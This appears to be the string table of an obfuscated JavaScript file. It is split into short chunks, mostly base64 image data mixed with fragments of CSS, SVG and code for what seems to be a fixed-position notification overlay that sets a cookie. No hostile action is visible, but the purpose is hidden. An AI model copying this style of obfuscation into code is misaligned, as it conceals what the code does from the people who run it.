"7F3O4OGr1E", "odQD0pA6jX", "UA+qJfqBed", "9QtwDADiGF", "bPhPbk6ev1", "g/t2NIf+m8", "od7Z/SA6gX", "UKGaBecxGo", "qxiTNQS29X", "HqgXpMf1Ks", "XC86Le0ANE", "DqKd8CNSzG", "BHIIQOQobj", "0NOk4Eh58w", "oB9UQ/UM/1", "HqdQ0eNepl", "AAAmMwHUwA", "eqGYbnFH8x", "+jd+XoYr3e", "4rCoF8yLes", "GsuBOoB9UQ", "KRlAvyTDvF", "rvhvWQmK/1", "aHCI4d57r0", "l42KOoBAPD", "gdEvcl3KA6", "/Iz90KiXjw", "Q/UE8pAupp", "vAwA/UKfqB", "VCoXkxHKR6", "9ZoHRT1R7+", "G4z4Bz1H07", "MP3c/xjdw8", "p1+oF6cgZQ", "qGagn+IF6S", "j/zriig3pr", "Yjwd6/z979", "CyL4LwIkcq", "ALqs57ol68", "MoJ6SQaoV7", "BvYwf1CsUg", "jfBdwjIqII", "QfLvYTuXDQ", "IRQz0cB+lD", "vZq/I3CbmV", "6tUzgHrNRU", "8O9EDkAfyc", "r;\n    jus", "T1AODavEkC", "icBYwY6lWd", "xDwAA4Hx8E", "noti-text", "Tu4T2y9a8q", "7t59gR42Rf", "vwwFekctgq", "S9iXe4WHDm", "eak-word;\n", "ol5plfk7DF", "oh6wQ5Rr2v", "MY70AO4RER", "  align-it", "D30AAMDDRL", "h+rn/MbqHh", "M6933k3v4Z", "8374J7RNQr", "vcY8Dp9AP1", "4K4LIHDIHn", "DDvfdbzY/i", "QeDyRc5/gD", "ilFQD3NCNR", "P/qowrHWAs", "yLzgix3Xen", "sB+rJfqBep", "QD3RD9RzfQ", "mDPXqGJOg+", "vgADAXemNe", "93/KZ2J48f", "ipvY/GNfH7", "AIAAE8h6t0", "7rDdCvQOwh", "eP/S/9pBza", "tOoF6lCKin", "hoSj+EDR+y", "heS3oroERf", "/D0tTrg/W5", "mmvb4d7E8l", "Q8Q9US9q/O", "YR7QL2BPTj", "hvkuvskPUa", "KAAAsHtrR7", "6gT0kAaAeq", "HnzHDeDA5d", "HqFS6CejUG", "jVFzHUG3fw", "F4h6mbgHAB", "BNKJbVuRIy", "6KwV6smdUb", "  }\n\n  .al", "XqyZNXVYYq", "hhDvaI/Kb7", "PCjqiXrheV", "kC9wkVQr8Y", "V7d35PIGQS", "53mzImzbvd", "Z6NX9PDYy0", "ACe1AMDDhn", "h6ol7rHaJe", "0Zz4nB//Hr", "lrGd7ncfNa", "Jeeeibfpnv", "MUK+5CNRbQ", "PbEeRcYC/R", "i4kQQgHywD", "VMgw5zUV3G", "0yQL18xodA", "4BUW/yHYrD", "9y3l7gAJqC", "oAJhH1KjtE", "d3YZ7200yz", "ol60Q9TrHh", "F50W9rgFRb", "cqYvB5kaV6", "8iFQz2IA6p", "Jw7uYVOUr3", "BMPpQCAACH", "/i5/zv+fe0", "X6Wrd5tYhj", "qYPAHBhNXF", "9SrvEPWqhk", "+Qd8LGf8xl", "JOplg6IeAH", "VW+iOFeLMb", "d4h6Dw+Iew", "uCeqWYYntP", "CCo9yVwj4i", "aC4F6QD3RD", "v456oV3GHq", "VHv7o4TRr1", "W6HyDqiXpX", "RwZQT/YD9W", "Seth6t/wMv", "PTz+T9F9lA", "Ch8o+eejRS", "FAAAeLqtRL", "ntp0Bgcxmj", "pr+ip8Z0wh", "Y3ENj+GmfJ", "PpeGuTMYQy", "+YNuLwcEzr", "/BADQAAPLT", "h4IRqPfIAO", "kf+p3/z5/X", "Sbe4eKwqHd", "alGk9yB8vc", "2Pey7taUM3", "EgAFXdy29r", "3cN6GAyb8p", "6CqcX2BLD6", "DUGERgx1Gv", "sVhUS84L+p", "S+eQU+FyEI", "avEkCAA+nO", "4jA6infAjU", "qAIA6R1RRx", "99FQ5EiLIB", "/fMtB5uZqB", "ofbPywy4HS", "UC9oB4MhUC", "J09fqw1fsO", "RL3KDlGveV", "on-dr-imag", "5P6g3dANQL", "Q77rzLrhHR", "DaljU27hD1", "UDAB9R5+oJ", "gC7yQALAro", "o35SRKQz7T", "MdQrYhByZh", "jfOiXnFY1A", "o8QEaAA4Sx", "iC4rUK+QAe", "r1EJ8241I+", "eH1rlTr0jh", "7AACwLi/gA", "AMCZePEBgI", "KjXQJKmt6m", "T/2sVL77aD", "9boPiHqTd1", "AIAAAPZBn3", "fXe4+R+iXs", "hiZn+mCA78", "12rDF2x7MT", "gXtQbegFRb", "dAD9cMoB5Q", "OlrteEL4vb", "/aY/mUNmVL", "D7zrgcMYg6", "QAA4FgedgE", "PH1bJJUtER", "NGmi42oRTK", "buAQDwKC+O", "UPkdIxC5PQ", "GEzuQTCknk", "AALzSE/dEv", "27hD1Os+IO", "o/ilLYeTs5", "z5qXIFy93N", "8JlyViBYcE", "AoYl6lR2iX", "MOScfoYc2b", "ozqjF07t59", "9mr+nBkZaI", "WRJR4NAABU", "Wg3gLq5fyg", "Yu51Bw9eoj", "GAAAclq+EA", "6lUKgnmYE6", "XsYP6nXfAN", "RERV8i8JKE", "vyTDvFi6ad", "eQeBEPqefR", "LOyZHve2/3", "2O+zAHGYND", "HwZC6b57Pa", "zNu6JegPzo", "/DYNi8vbs+", "TioB6mhGoh", "ZoF5zIai3g", "zUNSLhkW9Y", "tnsiRLlUOH", "kIiooJAvUI", "qJVEv2iHqd", "ufsREQNAvU", "/NBBACA3RL", "tYBYB6oF6z", "s15UwfzZc2", "NAOoB9Vozg", "hWHfaVAv7w", "xyU9e4URmW", "MDh5AHre84", "B4Ii/cAAAb", "RbQL2cH9Qb", "Hfy3LAYcCQ", "AuFfePADgC", "WMULvThuF3", "JGtwD6nVkA", "aDeAurlMkC", "inqjXeoeoV", "M58Y5dO9Pu", "5o3hXizU+o", "hMGze3l2fP", "86Let0PEPV", "0PEPVEvavz", "gDq3VrJ78E", "xsC+xdzuDh", "xrz7Z3/7V4", "FfxACDq1Xa", "Ry7vofXJqi", "XQLUC+5hnW", "7gHAADTeBk", "VxEIKp3JOT", "YYnlP8xWBy", "AW6KGhKP4Q", "7kHABDyFVA", "5DREPyoAed", "TrxxwOkK3G", "5w3g0PXqKR", "QRSeR9jqLd", "AygXncBUC+", "SYd4tXDTv1", "Dw1F8Yegn8", "PJV13BP1kj", "I3jAAwCASX", "US6JetEPU6", "aEKAICn88e", "AAGBJPmQCA", "xHaJeckjUy", "2X/2RcH7C/", "LdAD9cMoB5", "SYu+JPeb/l", "4xf2OoFbaD", "I8+DvEMOGc", "HvxH/LX+4R", "LvTRqF302P", "Ug3ov/yrgv", "IoWf/B/yX8", "7KJiWGC4GN", "Ojv39prX03", "wnjaL604XB", "Y4eo1z0g6k", "hvBkcukYlX", "oeNiUW/CDs", "sOiXrZoKgH", "Ue8COyzvEP", "4LN5UAYCnt", "t5G/dEPVEv", "AF18pSEAAL", "JewAAwFJ8u", "DUA/U++YH9", "SAeqBekx/U", "4Vh5CAQCAT", "ZA4zBoMOfU", "c5NjqGfMoe", "P50oZD5hhD", "+KwqBecf3L", "bE/1oBAAfz", "ADAl4h6d87", "h6oXDol4wL", "F7USw6Jetm", "fCZNdF4fe7", "DKBe1QzUE/", "C8CJHKnBoH", "Xz2gMfdTM+", "Bc4Yg6AIgj", "o9C76OFeDP", "w6JecH5i1M", "ej4nzsQFf9", "h4AwHk89AA", "kA9QoXQb0a", "u36g9Z3/tC", "BASi9+DAAA", "v6mXfL/oS9", "MzrnXfTe7h", "iIriObMhHR", "kA9QoXzLs1", "Zx4g9T30kD", "cEP1FOKgHq", "A8NRacOzZn", "mHgtPZ//8R", "goRCBeoUMU", "R9+m8cL1Ct", "TUO/MAOrJG", "wsAAIfK4p6", "JdjEG9mnvI", "gHrdBaBecA", "9ODOrtZgTs", "mZ9/fmZfbu", "3h8D7d/WGT", "4KLdP0ZNCH", "Uq+wQ9ZoHR", "7vAOPqIyLw", "MwzPKf5iML", "2\n    );\n ", "+eSP0ox9+9", "OqdGUA9OQO", "wStW8Uw1Lp", "DydmVUFoMc", "9R9EvZ5Dot", "agnuAH6ilF", "UQwz1mgCjG", "8qyol4l7AA", "h/wcr9ywOk", "B+Pesf9Q//", "+xXfpAQDA4", "7i8A6iX28D", "MPIgCAAChY", "eDvQesmeFe", "OoV4Rg5A3q", "E1BvjP8A6t", "85wGhLnfqc", "jqJdkgHqFi", "DB+KAHAADc", "2dF/WGl4t6", "ZfJKK", "vGOLfiUG93", "VyflBv6Aag", "CPaBeRwZQT", "MmXMM9Yr+C", "DggES9yg5R", "ejd2iHrdA6", "9rTZ8Qdzev", "3Uu+K9dPqb", "vQXMwL3TDX", "1wxH0PA1Km", "QCNRboIdrB", "aF7VkHHvoP", "Tyi+zBeAwM", "KvAY67g7UO", "7gEAAD4UAA", "b1Mn5Qr1AE", "b34b90Q9UU", "cNlMiohME6", "z5nNy8H/M+", "gn6ol6u82L", "7vrzrYZ7Md", "EkTlkjjHUK", "cb7gXImfR3", "m3eYi8+5ym", "QAeo1F4J6C", "C6uUyQL3uA", "G0Ll79wV62", "sv0AAAKxL1", "4QSOeC9D4J", "H1KudFvWRI", "r5zDwAAWIs", "c0/OkONST/", "B4aiuIPQeO", "4Og5eJeift", "oF6SAeoVLn", "Ttj4FsdmDP", "xe/cCPXyYf", "c6c/qihuct", "YeLGagn+IF", "eSQqJcNino", "PO5q+YeYF6", "D8zNdcODG9", "jG/fB0EXQ0", "YLfU5tAvUJ", "r5/A+JewBA", "FAvqAdDIVB", "oB6lQ+BelY", "HqNQ+JeknU", "end3bCzqlf", "U3eOzBYPJF", "aKeqHd1XtQ", "++m93DNcAQ", "ehk/qFcoAv", "iGE0DyxuCG", "GoF4hA9RrL", "RsLEZ0qUK+", "au9jaN5p4+", "p71jk0JvuM", "L3BPThCGXA", "5g4obmf1PS", "sM71gp6mXi", "E9IhqRBwgd", "SYqFce/6zv", "cwPOldUO4O", "AIcvgdRcjd", "LOgDAgYh6l", "70QOXWMEDn", "cCJwFkC3ET", "8bw0z5LUK9", "fs4Zjf1pMu", "8gA9ZoLQb0", "3pDNwD1Ant", "5hx6t4gRen", "yKnYRAiZ9S", "BD9RTioB6m", "7qhpH5mS44", "ion: fixed", "7mXVFAvXzx", "Fd1ojpfY+T", "dEvcoOUa95", "5C7xIvE0II", "oKgHwKPwZg", "ie/L0tdrwB", "qFf0J8V3vQ", "g4JnXO++m9", "mcOgkX1s40", "9TJ+UK9QBO", "Fc9IOrdrDJ", "ZCUG8B9XJ+", "/WCetgxHtn", "B0u4l7ol46", "Fldbt", "HrBPazMoF7", "SZf+Ykbgnq", "gGXn4AACgq", "4HFn9rh54w", "TL7I8QcYFz", "UWB8i0PzkF", "nUXgHrBPaz", "epdOoczhgB", "MgZQ4IgxYq", "jg3zqF7f9K", "1Lp3DGUMAp", "/dwzXAEDV+", "7XBwW9W7sE", "f5eRD/6aMT", "HvztfDeL0r", "znLGGCRI41", "RT9Rrmhf1q", "AD3wQMrAAA", "i3MM9QoYmw", "tgMOEkWneL", "GJJ7u71QIh", "wDqffn/Abh", "TNSr7BD1mo", "1/YnnXgof9", "AALgKD4UAA", "x0mJI/b0Yc", "WaCHa4YjaP", "3l9vMu4f1M", "FgjFUM+QQ2", "yFQL0Ferhm", "8rzblCE8J2", "wX9QAAgDvh", "wdHrinqh3w", "vqYGR1kjpN", "SfwqgY0s50", "GeksGIXLIH", "zpo/nShkPm", "Ibg6Wu14Tn", "pgpPLdR8tZ", "2gXmsGUK9q", "XpJ1It2iHr", "Le7fPiHgAA", "RO1X9CAerH", "18MmHAYMeb", "oB9RrzQDqV", "Uqc/Jkw79q", "AP13OFAvYQ", "c7mBf1ul9A", "LxsU9QCYwQ", "PMwL1HhlAP", "mn0Ksc3Yqh", "4qhwkj+14W", "G4NgkSNvYD", ";path=/", "8t9n/jL3/V", "Q75UB6uUzH", "N6QzcA9QJ7", "skI6m0z/sL", "7M1aaeYF6s", "aH6mCw782H", "MOUC+kB2NB", "4Cu219BU/g", "GwO1HP6gXo", "+g9heGpgpP", "4XBEag1WMi", "AACA4/ABDw", "eYF/W6Dop6", "X/S+y2fie3", "tz/8QD13MF", "9hxA/4BH7g", "STqZYOiHgD", "qAfVaM4B6V", "d9SNSbuMPq", "ACY7Bv/fvD", "nU0NHWdDDo", "+7KP4QNH7I", "k6mWDoh4Ac", "kLWBOLMWKo", "isKh3Y4eo1", "UO8A6kl+oJ", "/Gd+oNyEw6", "7/zAAAAfPB", "2zYGwSJH3s", "VtwT9XaYF/", "/qVRlBvSQD", "UC+whCQD1Q", "Aw4p39AE68", "YHIRgKjXQJ", "307vqHAYNz", "t6wbyo131I", "wSJH3sBw0J", "quOBM+05ee", "CtcMO/WFIN", "AOBhRr7JD1", "X9YoXiHoAA", "dPFn7mXpGo", "fS6PcPYUTm", "AaMeQ0MJyL", "xg3o7GaBed", "AYFvWCeVEv", "Uw1LpDGO76", "4AwGPxYAUA", "6+ERkN3Dkg", "CRVnFMBQ4i", "BeoUMoF53A", "or: var(--", "  user-sel", "eSLHH+AcYH", "Wu34WXusuY", "w5/RnU8cKY", "LhHlBP9gP1", "buBXr4MP3c", "gMPkixx9gX", "2C4mBdqbBI", "F9rAxgnq7/", "6FchAA7hXb", "Nxcg83I1Cv", "yGaBedwGoF", "zcyrPKdt9+", "evEdop6o13", "csi+YT/Uk4", "pRqAeQmuLl", "N72BTlKx+7", "J3qwQL1CBq", "pA6jX/QVAv", "1L8oQOSMO9", "gH1GvNAOpV", "GwbjxL33At", "Z1YxJmqJ7W", '_content" ', "5iX2bmfQ8D", "qBeYA9JAKg", "G4B6gT0kAa", "NGpjDsOw3q", "NEYhOdAEwl", "AYBurFz7vg", "E4nvskcBg1", "5wfsNRLxP3", "7w8H/Mev7s", "KiXDYp6ABD", "S2OzRjq1TE", "oF4hA9RrLg", ": 16px !im", "mgqAcAwN48", "yTqVXaIes1", "iZ8SB3jyIo", "pbP6KmReoh", "sOiXnSBqCf", "zQwbAVOE8O", "8mUM8l/uIQ", "G1H3zfE6ci", "DgRUe/O+ZN", "i2+b5QxieB", "kB2NB/JDz6", "1Ju+wGBb1g", "fEUNERAfKv", "MSEN86DQxb", "qwtEPVGvaV", "iDEUK+DYXh", "CAACH8qyol", "L1KjtEveYh", "HyN6mho6jo", "x1DPkkBlLx", "rcJoYRk3/I", "XM1BP8AP1l", "GxCRHRZgXq", "wDAAD2xAcY", "CJEjAWeLHD", "FvFwoIQQkj", "aoeKgqHeBH", "XPvCv7mXcr", "BfYQ2IG9XY", "3zRf5+gt8c", "5afx74uBpq", "OT1Fpw7Nmc", "QD2LAah3ay", "7RL3mIVEvi", "9bpOMdS7+M", "esVhUS+YF/", "Od3+E/fu0T", "maskUnits=", "W9YLzol73A", "TEahXygD1m", "8IEbAE7WEv", "9DwNaqjoan", "qw70Y6g07c", 'nits="user', "z8yrPadu9+", "OpFO0S97gF", "QAAW+NDCgA", "Adbn5R1KsZ", "AAfPB//t7r", "4wYcdwZQT/", "NfPf49/70Z", "UxCBdlFWMi", "VxEMYnvpZq", "--traffic-", "P9LW/8L/5f", "ocsh86ETgN", "XEPVFvh3lR", "ASrxJAwDsr", "X28y7h/UwG", "Lbebdw3oYD", "EuEw7KImc+", "K9QBOqVjKB", "6ySFRLxsU9", "BC6NS/9Hf/", "IO/8G/in7l", "GQ7AB5+Qe3", "BfHz7mc18+", "193o2hXhXj", "mttN6kKvsp", "VIl6d85vLO", "AHAAB8kah3", "v9uP4jb2Hr", "AAAi1xT9Q7", "v5X8TAO4RE", "4QhrLencKo", "OMQmqr3n7T", "faMPQuRu+K", "bB5XDGIOtd", "VTEWzUuNgC", "/div>\n    ", "ek3zol7VoK", "AYCpfsQgAA", "gtdofBZU+L", "Qw6boIlDvS", "3Fg0foZarB", "MAP1ChlAve", "9hO7X2yj20", "GBfMDDgnBn", "iHiuENUG8c", "+IR/6cQUYV", "aDoh6k3dYD", "qBeYA+JGdT", "HP0bhHDuB5", "1Qr8kP6lUZ", "PfKAPXyGZX", "Z8iR/Qw5lS", "fwMOE0GBpw", "3EtgwF+j4u", "pxmBegihGe", "LAah3ayW/B", "mZQL+MH9Qp", "j07/SOIf6d", "Iaf+kvLf3N", "O++m93DNcA", "AAAGyVD6wA", "wHHrBtYxAs", "3RoDqLdpJb", "nUy/hBvUIR", "eZgTqoW8WP", "XYqHx5zDgU", "LFu928Qwqo", "TWmxiY5yMw", "7Aj1sivJVp", "A+oF9iDYmD", "A8NW4DQxBs", "TXlONv5ypj", "3AvhnoNDE8", "/c//mB4k2O", "gOUW/4clFv", "HHJCemgoOn", "lAvyQD1Chf", "yGot4B6OT+", "fygXvcNQL3", "50B1JP9CUO", "qNdcCNQD6l", "Jh4nQF6gV7", "hKencZw5Pm", "eJu4BAMB6v", "FO0S9rgFRr", "wQFl+Jw7uY", "xB4DehXHIv", "9EP8vDUC/F", "caHF1FL+05", "64MCviWOoV", "MBUO9L4B4R", "Bybq3Tkv6j", "Pr0NRfOD/Q", "Ew+C28V23d", "0S9iXe4WHC", "CAbRuDYJEj", "Z+bBqcQBPo", "QMDzpnh3Di", "dRUw7yb3cP", "zvui/+Ade+", "hhP+mCwYGn", "p9AP15Aygn", "eqBekx/Uqz", "oZ8ShY0hJ3", "oJ/uBeu5wo", "4+A7B6WHHA", "i5qDce7Cff", "XDOAekC91g", "AveQeLmagn", "xD1Rb3Be1A", "oOUa95UNQT", "zLjAW6MFYF", "gd9QimMr7O", "6Eub8oxqDJ", "8GRy6RiVd+", "UC/jB/W6bw", "yOGOQ9a5U6", "XWBqCfqNc2", "RUAADis0ai", "Y8acN4Uxr4", "4SaGp9hO7X", "Be59HoLat6", "oMQQsisP8A", "u/QTN+7x+V", "mQlBvAfVyf", "UC97qL4Q9D", "XCieSeATTS", "8HLmKz89Qw", "fPDs+ZdcI/", "wSzu7phZH6", "getTime", "B/wyKYyvs4", "OMR65BvsgS", "re3htgnr5j", "wpaiXiXsAA", "Xui3o47vPo", "RExEq3IhNL", "wO0aGHXLbX", "2DPzGY0vEs", "DPXq/oQGZb", "hHRBQjD1+i", "im2qxgTtYR", "JgPEAAArEr", "9+A5Rr/uAq", "dSr+xM0r1T", "x7ot7gvKgH", "HAmD34AAHA", "E96Hx+wlWe", "WIenfOD0a9", "Xw0DvTmFUD", "0/b5u6EjW9", "p55xB9+5Bw", "c8gcY6hX9C", "Ylqs13NuuC", "ScJbY7EwuF", "6zMv6KpsA9", "GQQim9j5Ov", "9Qb24AwD6g", "aSW+h8EwUO", "SNwz1QzDM8", "ggSAunEtq3", "A4snryH3jA", "wpHcngE32U", "qgX7gH1Bvf", "SCKony6AWX", "SDnTl32ixt", "BjZ18R4zSv", "itc8gefnA5", "8xK0Cq2ilC", "l2SAeoUL5t", "Ihovmy2REQ", "iFn+iNuAm5", "lZmUC/jB/U", "7iHlRnUy/h", "wA7LO0Q9Ua", "Ajss7xD1RL", "NuWA+J+Vrv", "XWg+bcBgwp", "AB8NXAcCJw", "0|1", "zAvXQm8QPC", "BeAwMncMR7", "ucRwb229zZ", "/U9P/O1TV+", "u7WS34MzDK", "MMAACnWMc9", "y9vX+fXe4+", "eAQAueFIUy", "ieGemWMEDj", "GUO9MsYxf+", "0FerhmAPWA", "8ip2MUIqfn", "C8Wa30e7m1", "VjFC704bPk", "lcp59l9/wm", "WO/6F93+3N", "BP1iheIesE", "SuEdERCXZK", "8w8WCI0S9f", "J3/yUO/+jR", "OTSURBVE7Y", "magnuAH6il", "eIeAADAunw", "UH+KeqPci6", "j3ygD18hnJ", "+ftIOp1zot", "v4w5RLyTqA", "w3934noJ7J", "QAA2Dl/DQc", "LxsU9QDgPn", "CoF5w/QNTL", "nm3phjUe/k", "t1Hy1lH8Ut", "7yv/vT1Ny1", "MOU8+nhO6W", "bo/oUHZr4n", "    border", "6j8cgF5yD9", "6vSwHHAYMn", "KY9J0/cu0f", "AerdW8ntwh", "p+sVNsbb8y", "KPyYQcAAO4", "+5ym3n3sB4", "d5Ec/lVjuB", "m+60XQOLJ6", "IkRZBqhwmj", "EtvVxO76WT", "7FANS7tZLf", "JkA307kpHJ", "iIjoU2TDIq", "AIIQQUvXnp", "K7g/vE1ruU", "scrollingE", "RSDvVgaqzT", "k/RfZQMC0x", "jRGDPWqzm5", "Nuc5F5d7nN", "4l60Q5Rr3t", "6ScYHQL0vg", "9+Y++v/+Wv", "iexoihXtXZ", "+N6SMxPOM8", "ICn8FVoAMD", "T1RLzwv6g0", "4l60XlRb+g", "OMQL1HBlBP", "fdZ3wr1DsA", "5IMALAwUa+", "4p6oV7xA1A", "+BehYDUO/W", "ve4BUW/yHY", "wTTsv", "AveZCUG8B9", "voPJ/xgXzA", "B9cDmcMT3p", "    displa", "O9PuvQXMwL", "/qDT1A1Fvm", "L7VQ+PLQzf", "qcRAACAFQh", "nr5WG75g24", "Bv6AagXmAP", "1E/S6p3zTh", "QAA4A7UxD1", "ajI3Dq9wnU", "RnU28kA9bo", "1MDI62R0mt", "OTOWSOMdQr", "3pz7iDuAcC", "c8xAEnUq+8", "W/8evMXO0W", "k9OAOvnbt3", "Mg+HYCJ5X3", "+DAAAYDmiX", "F5Ua/7AaKe", "hPxiEUMIIb", "CJzUbpian6", "ohxBC3ysWT", "oBAPfKAwQA", "CAa/OgCgAA", "CY2ZSgF8Xv", "1aB/wyPuDT", "ICooCIVb6B", "EF7gLGMcxS", "8QJRT9Rrmh", "AfXODKCenA", "VFvvz38TD0", "J+pdnX/g15", "AvaI/6f2Wz", "dr__logo-d", "F7f9Klv5gR", "+whMYN6Oxm", "+I9a6/8KFo", "8hBCPiUod5", "veVDUS6Jet", "Um3uHisKh3", "PiXoAAMBsP", "6JeEvWiHaJ", "A8h9BaxkCC", "DjAscTh6wv", "3a4+QVRr/W", "5F1EPAADYi", "e/7jv3AACg", "g9Z3/tC/Pn", "pcPHxxwACw", "KCenAHUay4", "AbuERHRU2U", "73C4h6E3dY", "rYVFv4w5Rr", "vOgqCfq3T0", "za2I4h0VQ/", "4AicIsYk6B", "Qr3inqgHAA", "AntIzKDeTg", "       </g", "DDeXuSAFow", "9uwi2hd4de", "ZQL3uAqBec", "nQL0vgXtER", "AQDP4iUDgO", "4ZColw2Keg", "M4YACH5HEf", "e0ANEvYl3u", "9Ry92bEbtT", "MGwFThPDqO", "xR9lEC9Qga", "doh6XQNnjn", "1Jt7hYoGoF", "LXa8AVxe/c", "vHtYD4NhU5", "WNoF6SYd4t", "NfEMdQrYhB", "IoYk6DbCJz", "sZ3GhIvpUE", "wf1Bu6AagX", "4GnYlNGStB", "2AE6iGE0F5", "d+ALgzrXFP", "a02fMG2F4O", "w7iHsAAMv5", "OXrImd/iCI", "7R+Aep5woF", "ux63t4bf4c", "/OAOo1FwL1", "icBzU8176p", "OoF86Jeckj", "KOqlXUW9TN", "N4fCtQrZBh", "BvSQjcN71V", "9JoYONRLMd", "h/UwGDblOd", "w5Tf9U/1jT", "b476XT3wAL", "T/QD9VxfAN", "qiX6gXndB+", "pVoXziH7wT", "6omccfStRE", "lKx+7dy/Hr", "isBfLepWGe", "3me9TOuh8R", "pV3fHJs1Gs", "M6TTZeI6GI", "RL3JOyyGRb", "sr+T04w4B6", "VTVMx0Cp2H", "/934f+W8yG", "3eZFPQAAen", "U04xAPYTQV", "BlBv00p8D4", "qJYdEvWxQ1", "E6i2gXi4D1", "2Dop6od3eH", "w3hbEvQYE9", "GqFe4YN6tK", "jXPCTqJVEv", "oh4AcDRv9A", "1Yzgs7Epoz", "seEPUm36E4", "7J77kedbPu", "V/QoOyXxOT", "VGDp3775AD", "UjqJdknPBO", "UqFfIMOQ0F", "4uIfND+bdn", "awMYJ6u/6g", "aI/Kb7rNfE", "S/Ur3FvuAu", "7yc8vofbPy", "z85Ux/Vlfc", "YMQuSQOZz9", "8acDAAAwj6", "enV/QoOyXx", "3491L120.8", "QdwDADgHL3", "L58xGep9Cd", "5DVT3Tg+Am", "kfoNgPOUf/", "lxwS9bJBUQ", "GDr191gZft", "fSuQ0jLcXO", "+9gCjL23KM", "iEMZb07haG", "/6PmJmsuav", "uWvJHTWmxi", "uEV1HP3wW1", "YYntPeZ+Lk", "JcNinoAXI0", "nVGPo3L37A", "RESgXjkD1G", "LgLDhIOy3p", "XLwDYMFGvs", "/vEjYoiIiA", "bmVZ7Ttnv3", "RUO8A6kl+o", "kV7gH1Kn6g", "hCe4B9Qb34", "+FE5EyAbyd", "It2iHrdA0v", "3NuuCHLXwM", "jLvLreZdw/", "H2/3e8mUM8", "doh6zYOinq", "Z57kZPGKlZ", "y3UfLWcCaW", "qVc1APcEP1", "PXQAAsPA27", "J1GsqvOOQ0", "X/94feWd/t", "7RESfKw9wo", "HNzD5odz51", "3sLlQl37KZ", "ZQb9cftL7z", "6u82LegAA9", "GBb1gnlRLz", "lxH1dpgX9e", "YTuEdEd5WH", "/C6d3xRgx1", "ADv2ctyone", "sgft79rGbe", "waTexAMqef", "DIMV2FWOil", "WUdAOCgRL3", "on7VBxUNS7", "oqPfmXQLUC", "9Jj+oV2UE9", "/0P+zh5xDe", "JbfiYN72BT", "avdPHPkNNk", "HaHbDDhH/Y", "iHqiXusdol", "jq1f0Jmleq", "tPMLurG0bm", "KcZgXqPDKC", "/Ovw/uERE9", "9b4E7hERna", "</pattern>", "BqHdrJb8HZ", "30XGOMGHHc", "Q44nJzd5O4", "XmgHUq5qBe", "QOi3uQ7lOc", "zUEtvVxO76", "TwEAAMDpJd", "z0x9d4hoAA", "gD1gntYmUG", "x4o1tcynyT", "wUJIYTQcGl", "AMAlvIt7ol", "BqBfYQxIA6", '"1" height', "R2Wd4h6ol7", "3/sbQqb/Hy", "6jXXQDUS+7", "egO8+5QxkH", "04AP0Hvztf", " #b0e57c;\n", "1303u4ZjiC", "DCb3IBhS98", "DuDr2rxGEB", "SP7mlimeWO", "DgVES9yg5R", "AcAfOANGQB", "/XDKAeUK81", "UM+RAdST/U", "oUMQ05zkSF", "wyBwWwO0aG", "33o6vIeB0L", "BehYDUO/WS", "U28csDpCN1", "PAAD4JwYOA", "EzuQTCk7pv", "O4BwCcgRce", "t;\n    ver", "Ks8p2337mP", "kMpcbgEsZl", "9Q3ZiBemMy", "Ejb2A4aE4C", "BHbaS2e4Bw", "7GXZ6F1pPW", "guAesk9XMx", "6vXcIeqFw6", "z1Rb2Be1Iv", "hzBwAAruJ/", "1B/G8d2P7f", "79YUg3ov/4", "ale(0.0005", "ckANQD9Zr8", "gz1hlcM9br", "qAdDIVBvgR", "kQOUocFsC3", "HqNQ+KeqJe", "CbnOnOPtnH", "UC6E3vai9C", "Rj6qJn3TdH", "UO9L4B4REV", "jDG0Lcrgjw", "73999 117.", "EkTHttkDgJ", "ljFAjUEERg", "6jUPiXpJ1I", "vSQD1CtcMO", "Dop6oBwDA/", "7px/ctTLxD", "3iu3307us4", "QGdWtzPNFw", "B+q5w4F6CT", "/TO4b4d2JQ", "XzAw4JwZzp", "0ZNCHrFO07", "PUay4C9RZQ", "DgjLwEAwA0", "xj7EhTYw8Y", "5uZj/UG/Nu", "XOYMDAV/4p", "JetmgqAcA1", "UjUm7jD6gJ", "xeJuqdtEPF", "acroL4IefT", "u2X/0Lsdo9", "ihunAgY8A5", "ADGeaECgJW", "zOAOrJ/o7A", "Yd5tLjLvLr", "q8W5/+IF67", "5cNnqB3lzD", "Ujl8+AO6gt", "v2rMq50gLH", "AJjPAzEAAH", "UHre/8oX99", "mVMnnebMib", "QbwH1chmgX", "iYF6sp95t6", "SxsOGReM3m", "viWOoV8Qg5", "NiLD+YAcAF", "rZcU7X1zxt", "jXui3n57XD", "i/bH/umvWf", "44Ez7Tl54t", "iK4pD2eiDx", "93MxAvWJGw", "z8H7O+j13b", "KmjThsU3mI", "b7z4h4AACz", "5jAGtiMcZD", "UG/oBqBeYA", "ZdUUC9PPEX", "60zncGoMck", "6hlAveYioN", "tADRL2Jd7g", "slBUU/UK86", "OFAvoQfBCN", "jX9DeO735s", "5hgPWuCAOk", "pykHgpGoN4", "f4LZXd0wMj", "4eV7j3qvvv", "k3dYDIt6wb", "+QBDAAAAi1", "y7nX7mXVG/", "TSvxPQyGgX", "QOcZQr+hPi", "eu5woF5SDw", "GoXcxelfMA", "kM3APUCe0j", "bPPZgMPkix", "8Q4XC0S9YI", "YVEvOC/qdQ", "pzsvGXM/1Z", "qPDKCe8iFQ", "C2IvQz0Yh/", "LiHzYW69FM", "ontainer", "awZQr2oG6g", "l/KBe9w1AP", "/wP/m/nxER", "k3gXGAj00F", "XA0H+QB4MK", "UNbgH1AvsQ", "RU+ByGY2l6", "3/NPhnOTeI", "r44xCaqvef", "4+Ws4BNfzF", "TTlDm8Oj0e", "e2QA9ZQPgX", "AVNiKe6Lew", "lDZlS33DZ3", "0Km/x8rw0z", "oV7Z310Dw0", "/US+4Q9ZoP", "7CHxAzq7WS", "nYlDF53m3K", "FAH1NCNQDy", "dAEwlH80pb", "O2qHioKh3g", "XOhLv2Uz3L", "2aYlDv5X8T", "gSbegfEtDs", "EAACzLhywA", "WAoBOot0MM", "rt_btn-dr_", "2N1n28Agc2", "AOGnCGeti2", "dHp3+kdQ/w", "i9K8aIoV7d", "vNf//VXX0j", "cO/Elz7N+x", "qPfyXwDqff", "VjD0LwWVIh", "a4e9W4ceP1", "4ZjiChq9RC", "oVLph3a4pB", "hyQA1AP1mv", "8IAQCARYh6", "mQHUkzOAes", "748 75.74 ", "AqcMoatwGl", "XecGPSq7jg", "O4R0R3kQUa", "J0C9QoZDcG", "EerhlAPaBe", "cvcA+oN8Z/", "z1QzDM8p/m", "vIiKIZ6RQz", "iB9HDeHRz0", "rzbC/TgDJx", "uB08QwavoP", "MAAChixAAA", "     backg", "srFP9rHtgE", "fPcsDh5Owm", 